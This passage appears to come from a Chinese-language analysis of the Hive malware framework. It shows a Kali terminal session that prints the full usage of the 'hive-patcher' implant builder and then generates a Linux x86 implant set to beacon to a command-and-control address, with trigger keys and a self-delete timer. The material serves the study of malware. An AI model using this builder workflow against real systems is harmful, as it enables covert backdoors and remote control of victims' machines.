 root@kali:~/Hive/clientDirectory# ./hive-patcher

ERROR: Key missing

Usage:
./hive-patcher -a address [-d b_delay] [-i interval] (-k idKey | -K idKeyFile) [-I interface] [-p port] [-t t_delay] [-m OS]

-a <address> - IP address or hostname of beacon server
-d <b_delay> - initial delay before first beacon (in seconds), 0 for no beacons.
-i<interval> - beacon interval (in seconds)
-K <idKeyFile> - ID key filename (maximum 100 character path)
-k <ID Key Phrase> - ID key phrase (maximum 100 character string)
-j <b_jitter> - beacon jitter (integer of percent variance between 0 and 30 [0-30] )
-I <interface> - Solaris Only - interface to listen for triggers
-p <port> - (optional) beacon port [default: 443]
-s <sd_delay> - (optional) self delete delay since last successful trigger/beacon (in seconds) [default: 60 days]
-t <t_delay> - (optional) delay between trigger received & callback +/- 30 sec (in seconds) [default: 60 sec]
-m <OS> - (optional) target OS [default: 'all']. options:
* 'all' - default
* 'raw' - all unpatched
* 'win'
* 'mt-x86'
* 'mt-mips'
* 'mt-mipsel'
* 'mt-ppc'
* 'linux-x86'
* 'sol-x86'
* 'sol-sparc'
[-h ] - print this usage

root@kali:~/Hive/clientDirectory# ./hive-patcher -a 192.168.241.130 -d 0 -i 30 -k "testtest" -j 0 -m linux-x86

This application will generate PATCHED files with the following values:
. Beacon Server IP address -> 192.168.241.130
. Beacon Server Port number -> 443
. Trigger Key -> 51abb9636078defbf888d8457a7c76f85c8f114c
. Implant Key -> 1bf3116a5372a85b80f3769f62a5162b482c00ee
. Beacon Initial Delay -> 0 (sec)
. Beacon Interval -> 30 (sec)
. Beacon Jitter -> 0 (percentage)
. Self Delete Delay -> 5184000 (sec)
. Trigger Delay -> 60 +/- 30 (sec)

Target Operating Systems:
. Linux/x86

SIG_HEAD found at offset 0003bcb4 for hived-linux-x86-PATCHED
Generating hived-linux-x86-PATCHED file... ok

图 1 受控端恶意代码程序生成器